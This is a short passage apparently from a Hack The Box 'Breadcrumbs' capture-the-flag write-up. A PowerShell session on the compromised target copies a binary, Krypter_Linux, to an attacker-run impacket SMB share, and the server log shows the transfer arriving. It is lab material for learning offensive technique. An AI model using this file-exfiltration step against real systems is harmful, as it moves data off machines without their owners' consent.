 PS C:\> cd .\Development\
PS C:\Development> DIR
Directory: C:\Development
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/29/2020   3:11 AM          18312 Krypter_Linux
PS C:\Development> copy .\Krypter_Linux \\10.10.14.8\\smbshare
PS C:\Development>
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# mkdir smbdir
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# impacket-smbserver smbshare smbdir -smb2support 2>/dev/null
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.228,55193)
[*] AUTHENTICATE_MESSAGE (BREADCRUMBS\development,BREADCRUMBS)
[*] User BREADCRUMBS\development authenticated successfully
[*]
[*] Connecting Share(1:smbshare)
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:smbshare)
[*] Closing down connection (10.10.10.228,55193)
[*] Remaining connections []
^C
┌──(root💀f4T1H)-[~/hackthebox/breadcrumbs]
└─# ls -lh smbdir 130 ⨯
total 20K
-rwxr-xr-x 1 root root 18K Jan 17  2021 Krypter_Linux